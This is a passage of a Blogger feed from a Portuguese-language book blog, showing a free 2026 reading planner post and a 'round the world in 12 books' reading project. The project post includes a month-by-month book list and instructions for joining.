Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"380"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-872698961277491694"},"published":{"$t":"2026-01-06T12:38:00.000-08:00"},"updated":{"$t":"2026-01-06T12:38:18.532-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PLANNER"}],"title":{"type":"text","$t":"PLANNER LITERÁRIO 2026 GRÁTIS E EDITÁVEL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/yUCWnDm3wMU\" width=\"500\" youtube-src-id=\"yUCWnDm3wMU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/872698961277491694\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/planner-literario-2026-gratis-e-editavel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/872698961277491694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/872698961277491694"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/planner-literario-2026-gratis-e-editavel.html","title":"PLANNER LITERÁRIO 2026 GRÁTIS E EDITÁVEL"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yUCWnDm3wMU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4939671757465129594"},"published":{"$t":"2026-01-05T05:53:00.000-08:00"},"updated":{"$t":"2026-01-05T05:53:29.081-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PROJETOS"}],"title":{"type":"text","$t":"PROJETO LITERÁRIO 2026 - UMA VOLTA AO MUNDO EM 12 LIVROS"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/90MaU_gR_j0\" width=\"500\" youtube-src-id=\"90MaU_gR_j0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOlá !!! Sejam bem-vindos !!!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EIniciamos o ano de 2026 com a proposta de continuarmos com o um\u0026nbsp;\u003Cb\u003EProjeto Literário\u003C\/b\u003E\u0026nbsp;para o Blog e com uma proposta bem legal. O que acha de continuarmos dando \"\u003Cb\u003EUma volta ao mundo em 12 livros\u003C\/b\u003E\", ou melhor, em 12 meses? A ideia é escolheremos 12 países e 12 livros de diferentes autores para tentarmos conhecer mais sobre outras culturas, outras formas de escrever e contar histórias.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilh8dCSex2OSeDwocG4N3ICFhAtKTdog03MF5jBWwltz3BkNTqu6i9_SMfZZIR5LyXW__xJimP5_v8NXUP1R6b0qS8t6-iIa_xCILn42AVkXVj8UXPrnfUfECdP9Pb5KNKwdDd23jk90f1\/s1600\/Uma+volta+ao+mundo+em+12+livros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilh8dCSex2OSeDwocG4N3ICFhAtKTdog03MF5jBWwltz3BkNTqu6i9_SMfZZIR5LyXW__xJimP5_v8NXUP1R6b0qS8t6-iIa_xCILn42AVkXVj8UXPrnfUfECdP9Pb5KNKwdDd23jk90f1\/s1600\/Uma+volta+ao+mundo+em+12+livros.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT2WSchyzkp_d57JHzot1iSA5ipKU6Kn732zuS2Q7HDX_-bcVSjfZiSN9iQJhcjHT7gG8P-wsmIatnvSUgapCswqRyf6ntynk1tCNIqqwVyKyUDcRCfYJkvNoSI-CxBja5RyUjL79EdPKO\/s1600\/globo+123.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"203\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT2WSchyzkp_d57JHzot1iSA5ipKU6Kn732zuS2Q7HDX_-bcVSjfZiSN9iQJhcjHT7gG8P-wsmIatnvSUgapCswqRyf6ntynk1tCNIqqwVyKyUDcRCfYJkvNoSI-CxBja5RyUjL79EdPKO\/s200\/globo+123.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EDesde 2021 que esse projeto já existe no blog e canal e agora estou retomando. Procurei adaptar o projeto com autores de diversos gêneros para podermos alargar nossos horizontes literários. O objetivo é tentarmos sair da nossa zona de conforto e nos aventurarmos por outros horizontes, conhecermos outras formas de interpretarmos o mundo e a realidade ao nosso redor. No video estarei dando mais detalhes, confiram:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPRIMEIRO VIDEO DO PROJETO DE 2021\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/6FHNOwcThls\" width=\"550\" youtube-src-id=\"6FHNOwcThls\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqMYdu-DaM_jLEh9OkWuXXMPN6xyx9qE9jLQC20Sqt-4vA04CYSCLJWIfgjrBYz8hojsmYA-uktEL8uwbX5Rf1SkPLqCniEHFv_6L-53-fkiQwqFXuWnH8n2zHALhA-CBPtI_wv-cPX1K_\/s1600\/volta-ao-mundo-livros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqMYdu-DaM_jLEh9OkWuXXMPN6xyx9qE9jLQC20Sqt-4vA04CYSCLJWIfgjrBYz8hojsmYA-uktEL8uwbX5Rf1SkPLqCniEHFv_6L-53-fkiQwqFXuWnH8n2zHALhA-CBPtI_wv-cPX1K_\/s1600\/volta-ao-mundo-livros.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EAQUI, NOSSO ROTEIRO...\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EOs primeiros livros lidos:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJaneiro\u003C\/b\u003E\u0026nbsp;(Venezuela)................................... Doña Barbara - Rômulo Galegos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EFevereiro\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E(Chile)....................................... A ilha sob o mar - Isabel Allende\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003EMarço\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E(Espanha)....................................... A catedral do mar - Ildefonso Facondes\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAbril\u003C\/b\u003E\u0026nbsp;(Bósnia e Herzegovina)................... O diário de Zlata -\u0026nbsp;Zlata Filipović\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMaio\u003C\/b\u003E\u0026nbsp;(França) ..........................................\u0026nbsp;\u003C\/span\u003EA ingênua libertina - Colette\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAgora venho propor pra vocês ...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJaneiro\u0026nbsp;\u003C\/b\u003E(EUA) ........................................\u0026nbsp;\u003C\/span\u003EOs segredos que guardamos - Lara Prescott\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EFevereiro\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(Islândia).................................A ilusão do tempo -\u0026nbsp;\u003C\/span\u003EAndri Snaer Magnason\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMarço\u0026nbsp;\u003C\/b\u003E(Malásia)......................................Antes da tempestade - Dinah Jefferies\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAbril\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;(Portugal).........................................Equador - Miguel Sousa Tavares\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMaio\u003C\/b\u003E\u0026nbsp;(Irã)..................................................Prisioneira em Teerã - Marina Nemat\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJunho\u0026nbsp;\u003C\/b\u003E(Afeganistão).................................A cidade do sol - Khaled Rosseini\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJulho\u003C\/b\u003E\u0026nbsp;(Nigéria)........................................ O mundo se despedaça - Chinua Achebe\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003EAgosto\u003C\/b\u003E \u003C\/span\u003E(Chile) ........................................ A casa dos espíritos - Isabel Allende\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-1adf48fd-7fff-e928-b92d-ac11061f0262\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb\u003ESetembro\u003C\/b\u003E\u0026nbsp;(Espanha)................................ Destino, La Templanza - Maria Dueñas\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space-collapse: preserve;\"\u003E\u003Cb\u003EOutubro\u003C\/b\u003E (Austrália) ............................... Pássaros feridos - Colleen McCullough\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003ENovembro\u003C\/b\u003E (Angola) ............................... Lueji - Pepetela\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003EDezembro\u003C\/b\u003E (Islância)................................ A isustentável leveza do ser - Milan Kundera\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gXj14rUYr2yVSq0BMlJlx2Kxc6OhKBwWXTDa51nEecAzk9sA5HAVVb3NnkkdrQGxDdCWmgdGU4NMLvp_fBLWzjpOM2KVv4y1XUSq-8waTQYx0-cgRFYBnTTmI-oUl401k1oI2yFh2XRS\/s1600\/Livros+em+Gifs.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"452\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gXj14rUYr2yVSq0BMlJlx2Kxc6OhKBwWXTDa51nEecAzk9sA5HAVVb3NnkkdrQGxDdCWmgdGU4NMLvp_fBLWzjpOM2KVv4y1XUSq-8waTQYx0-cgRFYBnTTmI-oUl401k1oI2yFh2XRS\/s200\/Livros+em+Gifs.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EA cada mês, além do que já venho fazendo aqui no blog, estarei lendo 1 livro e compartilhando a resenha com vocês. Realizarei distribuição de brindes durante todo o ano. Espero que vocês também participem, seja apenas 1 mês ou o ano todo.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EO maior objetivo é conseguirmos interagir ainda mais e fazer novas amizades com mais leitores ao redor do mundo. O que acham dessa ideia???\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgflx3QsKrLwExqK19DdAc7hS_LJUJCkzxJ-6ZZeKz-LLSsnAEgXaxwAebcNyNR7AN0MDOreA4WzPddVq0Xa3ZsLeioimKECxe9hhgr2hruT9SkUG9TF-MLbQ6BR3ZLHTCBkpR2Nlh7t7fx\/s1600\/roteiro.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"202\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgflx3QsKrLwExqK19DdAc7hS_LJUJCkzxJ-6ZZeKz-LLSsnAEgXaxwAebcNyNR7AN0MDOreA4WzPddVq0Xa3ZsLeioimKECxe9hhgr2hruT9SkUG9TF-MLbQ6BR3ZLHTCBkpR2Nlh7t7fx\/s1600\/roteiro.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECOMO PARTICIPAR ...\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1. Deixe um comentário nesse post e nos sigam nas redes sociais.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2. Entre no nosso grupo de divulgação no Facebook,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1996035473968436\/\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3. Escolha um livro\/autor do país de cada mês.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4. Participe divulgando sua resenha no nosso grupo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E5. Deixem sugestões de temas para interações.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQw4xJFZrUkGsPLyqXBajU_WDU-dCZM9yMvnRqsdLIpiS0Ebamb7jBq3gVnYd9do0Njb3FWwaD58K541Ll-0MR4Nmj-MMWCAIw4hb4ebOGNFG6o1vRS1ot4-_69YOLjrBULDYZaZI9xRU\/s1600\/viagem.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"329\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQw4xJFZrUkGsPLyqXBajU_WDU-dCZM9yMvnRqsdLIpiS0Ebamb7jBq3gVnYd9do0Njb3FWwaD58K541Ll-0MR4Nmj-MMWCAIw4hb4ebOGNFG6o1vRS1ot4-_69YOLjrBULDYZaZI9xRU\/s320\/viagem.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EUMA BOA VIAGEM LITERÁRIA !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" 